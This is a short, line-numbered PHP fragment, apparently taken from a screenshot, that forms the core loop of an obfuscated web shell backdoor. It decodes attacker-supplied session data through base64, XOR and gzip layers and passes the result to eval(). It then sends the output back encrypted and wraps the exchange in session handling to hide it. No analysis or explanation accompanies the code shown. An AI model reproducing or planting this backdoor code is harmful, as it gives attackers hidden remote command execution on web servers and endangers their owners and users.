 36 }
37 if (array_key_exists($i, $s)) {
38 $s[$i].= $p;
39 $e = strpos($s[$i], $f);
40 if ($e) {
41 $k = $kh . $kf;
42 ob_start();
43 eval(@gzuncompress(@x(base64_decode(preg_replace(array("/_/", "/-/"), array("/", "+"), $ss($s[$i], 0, $e))),
$k)));
44 $o = ob_get_contents();
45 ob_end_clean();
46 $d = base64_encode(x(gzcompress($o), $k));
47 print ("<$k>$d</$k>");
48 @session_destroy();
49 }
50 }
51 }
52 }